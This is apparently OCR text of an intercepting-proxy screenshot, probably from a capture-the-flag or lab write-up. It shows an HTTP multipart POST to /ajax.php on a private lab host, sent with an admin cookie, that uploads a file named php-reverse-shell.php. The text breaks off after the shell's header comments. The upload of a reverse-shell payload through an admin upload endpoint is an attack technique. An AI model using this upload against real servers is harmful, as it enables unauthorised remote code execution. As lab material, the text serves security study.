 Request to http://192.168.8.142:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.8.142
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------249413437841977761183251333773
8 Content-Length: 5737
9 Origin: http://192.168.8.142
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.8.142/dashboard.html
13 Sec-GPC: 1
14 Cookie: admin=&G6u@B6uDXMq&Ms
15
16 -----------------------------249413437841977761183251333773
17 Content-Disposition: form-data; name="secure";
18
19 val1d
20 -----------------------------249413437841977761183251333773
21 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 // php-reverse-shell - A Reverse Shell implementation in PHP
26 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net